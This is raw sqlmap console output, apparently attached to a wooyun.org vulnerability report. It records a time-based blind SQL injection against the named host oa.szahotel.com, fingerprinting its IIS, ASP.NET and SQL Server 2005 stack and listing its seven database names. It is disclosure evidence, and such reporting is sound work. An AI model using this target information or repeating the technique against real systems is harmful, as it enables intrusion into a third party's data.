 [23:38:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[23:38:35] [INFO] fetching database names
[23:38:35] [INFO] fetching number of databases
[23:38:35] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[23:38:55] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
7
[23:39:02] [INFO] retrieved:
[23:39:07] [INFO] adjusting time delay to 1 second due to good response times
C6
[23:39:15] [INFO] retrieved: C66
[23:39:30] [INFO] retrieved: c6test
[23:40:24] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[23:40:26] [INFO] retrieved: master
[23:40:57] [INFO] retrieved: model
[23:41:25] [INFO] retrieved: msdb
[23:41:46] [INFO] retrieved: te
[23:42:05] [ERROR] invalid character detected. retrying..
[23:42:05] [WARNING] increasing time delay to 2 seconds
mpdb
available databases [7]:
[*] [c6test\t]
[*] C6
[*] C66
[*] master
[*] model
[*] msdb
[*] tempdb
[23:42:44] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\oa.szahotel.com'
www.wooyun.org